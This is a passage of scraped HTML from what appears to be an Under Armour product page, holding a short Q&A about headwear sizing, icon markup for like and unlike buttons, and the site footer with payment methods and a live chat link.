17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="2"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">I have a 22and 1/2 in head measurement is the m/L or L/XL the correct size</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Rusty68</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 years ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3fdlmeeklubsnpfivddiuqivb_"/><p>We recommend M/L.</p><div data-children="true"></div><label for="_R_3fdlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UAExpert</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 years ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat 